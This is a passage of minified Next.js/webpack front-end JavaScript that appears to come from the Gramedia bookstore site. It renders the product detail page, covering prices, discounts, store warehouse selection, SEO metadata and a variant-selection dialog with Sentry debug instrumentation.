t,a;let{}=e,{query:l}=(0,s.useRouter)(),{productDetailSlug:n}=l,{data:i,isLoading:o,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:n}),{productDetailInfo:c,isLoading:p,isError:x,isIdle:f}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),g=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||o||u||d?m||p||f||x?void 0:null==c?void 0:c.final_price:null==g?void 0:g.final_price)&&void 0!==a?a:0,isLoading:m?(o||u)&&!d:(p||f)&&!x,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},A=a(76034),k=a(64911),C=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(k.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},O=a(89631),E=a(93894),I=()=>{let{appliedWarehouse:e}=(0,E.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),l=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),n=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?n:l)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,s=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(O.Z,{discount:null!=i?i:0,slicePrice:s,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),T=a(59935),R=e=>{var t;let{productDetailMeta:a}=e,{t:n}=(0,l.$G)(),{query:i}=(0,s.useRouter)(),{productDetailSlug:o}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:o}),{appliedVariant:p,isLoading:x,isIdle:f,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:n("providedBy"),value:M.VD}:e);return(0,r.jsx)(T.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(x||f)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},W=a(68578),G=a(98160),F=a(13651),L=a(26304),V=()=>{let{productDetailMeta:e}=(0,L.oR)((0,G.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},U=a(76007),B=a(412),q=a(29538),z=e=>{let{children:t}=e,{query:a}=(0,s.useRouter)(),{productDetailSlug:l}=a,{appliedVariant:n}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,L.oR)((0,G.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),o=(0,D.Z)(),{isError:d,isIdle:u}=(0,q.Z)({productDetailSlug:l,payload:{variant_code:(null==n?void 0:n.variant_code)||""}});return o||!n||i||(null==n?void 0:n.is_only_available_offline)||[S.Vn].includes(null==n?void 0:n.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},Y=a(8979),J=a(64318),K=a(51298),X=a(76999),H=e=>{let{isLoading:t,isIdle:a,isError:l,isSuccess:n,isPod:i,appliedWarehouse:s,isOpen:o,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!l&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&l&&(0,r.jsx)(X.Z,{}),!t&&!a&&n&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(Y.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate text-m-extrabold",children:null==s?void 0:s.name}),!i&&(0,r.jsx)(J._2B,{className:(0,K.cn)("ml-auto rotate-0 text-neutral-700 transition",o&&"rotate-180")})]})]})},Q=()=>{var e;let{query:t}=(0,s.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:l}=(0,N.Z)(),{isWarehouseSelectionOpen:n,appliedWarehouse:i,setState:o}=(0,L.oR)((0,G.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,q.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==l?void 0:l.variant_code)&&void 0!==e?e:""}}),x=(null==l?void 0:l.variant_code)===S.rY;return(0,r.jsx)(H,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:x,appliedWarehouse:null!=i?i:null,isOpen:null!=n&&n,onClick:()=>{x||null==o||o({isWarehouseSelectionOpen:!n,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},$=a(69316),ee=a(79839),et=()=>{let{t:e}=(0,l.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,K.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(9783),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),el=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),en=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6590),a.e(6149),a.e(1765),a.e(7854),a.e(9193)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),es=i()(()=>Promise.all([a.e(7195),a.e(1765),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),eo=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(459),a.e(3063),a.e(7739),a.e(4185),a.e(1256)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(568),a.e(7923)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(4134),a.e(2509)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ex=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(3865),a.e(1017)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ef=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(6590),a.e(6149),a.e(3063),a.e(1765),a.e(3865),a.e(7854),a.e(6054),a.e(5260)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,n,i,p;let{productDetailMeta:f,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,l.$G)(),{asPath:P}=(0,s.useRouter)(),_=(0,o.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==f?void 0:f.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(x.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==f?void 0:null===(t=f.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==f?void 0:null===(n=f.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",metaDescription:null==f?void 0:null===(i=f.seo)||void 0===i?void 0:i.description,keyword:null==f?void 0:null===(p=f.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==f?void 0:f.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:f.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(W.Z,{productDetailMeta:f,isOos:f.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(A.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(g.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(el,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(C,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(eo,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(eo,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(V,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(I,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)($.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(U.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(es,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(z,{productDetailMeta:f,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(Q,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(en,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(b.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(R,{productDetailMeta:f,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==f?void 0:f.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:f},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:f},"popular-".concat(P))]})}),D&&(0,r.jsx)(ex,{productDetailMeta:f}),!D&&(0,r.jsx)(ef,{productDetailMeta:f,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,f.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return i},BJ:function(){return n},OO:function(){return u},P7:function(){return l},PO:function(){return p},PU:function(){return d},c2:function(){return r},oS:function(){return s},u6:function(){return c},xT:function(){return o}});let r=!0,l=!0,n=!0,i=!0,s=!0,o=!0,d=!0,u=!0,c=!1,p=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,1473,4573,2372,6113,6984,6598,2022,7077,1699,4261,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9612.f5e190ffb194bd7f.js
body_size: 1891
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="af34c2fe-1166-4ef8-9237-34b570a02d9b",e._sentryDebugIdIdentifier="sentry-dbid-af34c2fe-1166-4ef8-9237-34b570a02d9b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9612],{28866:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),i=a(86093),l=a(82723),r=a(84818),s=a(27418),d=a(93110),o=a(51298),c=a(89188),u=a(3441),f=a(33019),m=e=>{var t;let{variants:a,selectedVariantCode:i,onValueChange:r,onApplySelectedVariant:d}=e,{isDesktop:m}=(0,s.Z)(),{t:x}=(0,l.$G)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:(0,o.cn)("relative mb-6 mt-2 min-h-0 grow-0 space-y-2 overflow-y-auto",!m&&"max-h-[400px]"),"data-testid":"productDetailVariantForm",children:(0,n.jsx)(f.Y,{className:"grow-0 space-y-2 overflow-hidden",value:i,onValueChange:r,"data-sentry-element":"Radio","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,n.jsxs)("div",{className:"relative flex items-center gap-4 py-3 pl-4 pr-6 hover:bg-neutral-50","data-testid":"productDetailVariantFormItem#".concat(t),children:[(null==e?void 0:e.is_oos)&&(0,n.jsx)("div",{className:"absolute inset-0 flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,n.jsx)(u.Z,{htmlFor:e.variant_code,className:"grow cursor-pointer text-s-medium text-neutral-600","data-testid":"productDetailVariantFormItemLabel#".concat(t),children:e.variant_name}),(0,n.jsx)(f.R,{value:e.variant_code,size:"medium",className:"ml-auto",disabled:null==e?void 0:e.is_oos,id:e.variant_code,"data-testid":"productDetailVariantFormItemRadio#".concat(t)})]},t))})}),(0,n.jsx)(c.Z,{onClick:d,size:"medium",className:(0,o.cn)(!m&&"mx-4"),"data-testid":"productDetailVariantFormApply","data-sentry-element":"Button","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:x("save")})]})},x=e=>{let{productDetailVariantsData:t,selectedVariantCode:a,atcSelectedVariantCode:o,withApply:c,isOpen:u,onValueChange:f,onOpenChange:x,onApplySelectedVariant:p}=e,{t:h}=(0,l.$G)(),{isDesktop:v}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[v&&(0,n.jsx)(d.Vq,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(d.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:[(0,n.jsx)(d.fK,{children:(0,n.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailVariantSelectionTitle",children:h("variant")}),(0,n.jsx)(d.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailVariantSelectionDismiss",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})]})}),!v&&(0,n.jsx)(r.d.Root,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(r.d.Portal,{children:[(0,n.jsx)(r.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(r.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:(0,n.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailVariantSelectionTitle",children:h("variant")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow-0 flex-col overflow-auto",children:(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})})]})})]})})]})}},39612:function(e,t,a){a.r(t);var n=a(52676),i=a(64913),l=a(98160),r=a(28866),s=a(26304),d=a(21102);t.default=()=>{let{query:e}=(0,i.useRouter)(),{data:t}=(0,d.Z)({productDetailSlug:e.productDetailSlug}),{isVariantSelectionOpen:a,selectedVariantCode:o,atcSelectedVariantCode:c,variantSelectionType:u,setState:f}=(0,s.oR)((0,l.N)(e=>({isVariantSelectionOpen:e.isVariantSelectionOpen,selectedVariantCode:e.selectedVariantCode,atcSelectedVariantCode:e.atcSelectedVariantCode,variantSelectionType:e.variantSelectionType,setState:e.setState}))),m="withApply"===u;return(0,n.jsx)(r.Z,{productDetailVariantsData:t,selectedVariantCode:o,atcSelectedVariantCode:c,isOpen:a,withApply:m,onValueChange:e=>{null==f||f({...m?{selectedVariantCode:e}:{atcSelectedVariantCode:e}})},onApplySelectedVariant:()=>{null==f||f({isVariantSelectionOpen:!1,...m?{appliedVariantCode:o||""}:{selectedVariantCode:c||""}})},onOpenChange:e=>{null==f||f({isVariantSelectionOpen:e})},"data-sentry-element":"ProductDetailVariantSelection","data-sentry-component":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"ProductDetailVariantSelectionContainer.tsx"})}},3441:function(e,t,a){a.d(t,{Z:function(){return d}});var n=a(52676),i=a(86946),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.f,{ref:t,className:(0,r.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",a),...l})});s.displayName=i.f.displayName;var d=s},33019:function(e,t,a){a.d(t,{Y:function(){return d},R:function(){return x}});var n=a(52676),i=a(21765),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.fC,{className:(0,r.cn)("grid gap-2",a),...l,ref:t})});s.displayName="Radio";var d=s,o=a(3420),c=a(2808);let u=(0,c.j)((0,r.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),f=(0,c.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),m=l.forwardRef((e,t)=>{let{className:a,variant:l,size:s,...d}=e;return(0,n.jsxs)(i.ck,{ref:t,className:(0,r.cn)("group",u({variant:l,size:s,className:a})),...d,children:[(0,n.jsx)(o.Sp$,{className:(0,r.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",f({size:s}))}),(0,n.jsx)(i.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(o.M5N,{className:(0,r.cn)("shrink-0",f({size:s}))})})]})});m.displayName="RadioItem";var x=m}}]);